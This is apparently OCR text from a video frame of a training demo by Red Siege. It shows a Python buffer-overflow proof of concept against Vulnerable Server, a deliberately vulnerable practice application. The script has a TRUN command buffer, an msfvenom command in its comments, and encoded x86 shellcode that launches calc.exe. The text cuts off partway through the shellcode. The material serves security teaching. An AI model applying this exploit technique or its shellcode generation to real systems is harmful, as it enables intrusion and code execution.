 *Python Shell*
File Edit Shell Debug Options Windows Help
Python 2.7.1 (r271:86832, Nov 27 2010, 18:30:46) [MSC v.1500 32 bit (Intel)] on
win32
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
Welcome to Vulnerable Server! Enter HELP for help.
vulnserv_fuzz_5_pop_demo.py - C:\Documents and Settings\hardwater\Desktop\fuzzing\vulnserver\EIP\vulnserv_fuzz_5_pop_de...
File Edit Format Run Options Windows Help
#!/usr/bin/env pyt
import socket
import sys
Zoom Height Alt+2
*Python Shell*
vulnserv_fuzz_5_pop_demo.py - C:\Documents and Settings\hardwater\Desktop\fuzzing\vulnserver\EIP\vulnserv_fuzz_5_pop_demo.py
# Final PoC which will pop calc.exe if successful.
buffer = "TRUN ."
# msfvenom --platform windows -a x86 -p windows/exec CMD="cmd.exe /C calc.exe"
# EXITFUNC=thread -e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f python
shellcode = "\xd9\xe1\xb8\xa4\x1b\xaa\x1c\xd9\x74\x24\xf4\x5a\x2b"
shellcode += "\xc9\xb1\x38\x83\xc2\x04\x31\x42\x14\x03\x42\xb0\xf9"
shellcode += "\x5f\xe0\x50\x7f\x9f\x19\xa0\xe0\x29\xfc\x91\x20\x4d"
shellcode += "\x74\x81\x90\x05\xd8\x2d\x5a\x4b\xc9\xa6\x2e\x44\xfe"
shellcode += "\x0f\x84\xb2\x31\x90\xb5\x87\x50\x12\xc4\xdb\xb2\x2b"
shellcode += "\x07\x2e\xb2\x6c\x7a\xc3\xe6\x25\xf0\x76\x17\x42\x4c"
shellcode += "\x4b\x9c\x18\x40\xcb\x41\xe8\x63\xfa\xd7\x63\x3a\xdc"
shellcode += "\xd6\xa0\x36\x55\xc1\xa5\x73\x2f\x7a\x1d\x0f\xae\xaa"
shellcode += "\x6c\xf0\x1d\x93\x41\x03\x5f\xd3\x65\xfc\x2a\x2d\x96"
shellcode += "\x81\x2c\xea\xe5\x5d\xb8\xe9\x4d\x15\x1a\xd6\x6c\xfa"
shellcode += "\xfd\x9d\x62\xb7\x8a\xfa\x66\x46\x5e\x71\x92\xc3\x61"
shellcode += "\x56\x13\x97\x45\x72\x78\x43\xe7\x23\x24\x22\x18\x33"
Ln: 3 Col: 10
Running
MIKE SAUNDERS
REDSIEGE
INFORMATION SECURITY